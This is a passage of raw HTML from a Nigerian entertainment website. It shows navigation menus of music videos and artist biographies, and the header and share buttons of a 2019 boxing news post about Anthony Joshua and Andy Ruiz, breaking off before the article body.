data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li><li><a href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33493" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/dsc_1829-2264x1140/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=2264%2C1140&amp;ssl=1" data-orig-size="2264,1140" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DSC_1829-2264&#215;1140" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=740%2C373&amp;ssl=1" /></div><p>Olusegun Titiloye (Baba Blow) – Founder &#038; CEO, Blow Naija Media</p></a></li><li><a href="https://blownaija.com/deespice-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33547" data-permalink="https://blownaija.com/deespice-biography/img-20251107-wa0019-2280x1440/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?fit=2280%2C1440&amp;ssl=1" data-orig-size="2280,1440" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251107-WA0019-2280&#215;1440" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?fit=300%2C189&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?fit=740%2C468&amp;ssl=1" /></div><p>Deespice Biography</p></a></li><li><a href="https://blownaija.com/bigg-xmoke-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33409" data-permalink="https://blownaija.com/bigg-xmoke-biography/2508dmo_11-copy/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?fit=2048%2C2560&amp;ssl=1" data-orig-size="2048,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998605&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;78&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="2508DMO_11 copy" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?fit=740%2C925&amp;ssl=1" /></div><p>Bigg Xmoke Biography</p></a></li><li><a href="https://blownaija.com/sholaomoemi-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33309" data-permalink="https://blownaija.com/sholaomoemi-biography/img-20250627-wa0095/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?fit=1638%2C2048&amp;ssl=1" data-orig-size="1638,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250627-WA0095" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?fit=740%2C925&amp;ssl=1" /></div><p>Shola Omoemi Biography</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Joshua reveals what he must do to reclaim his titles from Ruiz</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">6 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-12-06">December 6, 2019</time></span>
										<meta itemprop="dateModified" content="2019-12-06 4:43 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="696" height="435" src="https://blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?resize=696%2C435&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?resize=672%2C420&amp;ssl=1 672w" sizes="(max-width: 696px) 100vw, 696px" data-attachment-id="5155" data-permalink="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/telemmglpict000174256915_trans_nvbqzqnjv4bq4i9dyajbdvmg6uoa6ystyaljq4guo65ovlswc2kofcs-696x435/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?fit=696%2C435&amp;ssl=1" data-orig-size="696,435" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696&#215;435" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?fit=696%2C435&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?resize=696%2C435&#038;ssl=1">
												<meta itemprop="width" content="696">
												<meta itemprop="height" content="435">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/&amp;t=Joshua reveals what he must do to reclaim his titles from Ruiz', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Joshua reveals what he must do to reclaim his titles from Ruiz -&amp;url=https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?resize=696%2C435&#038;ssl=1&amp;description=Joshua reveals what he must do to reclaim his titles from Ruiz', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Joshua reveals what he must do to reclaim his titles from Ruiz&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/&amp;t=Joshua reveals what he must do to reclaim his titles from Ruiz', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Joshua reveals what he must do to reclaim his titles from Ruiz -&amp;url=https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
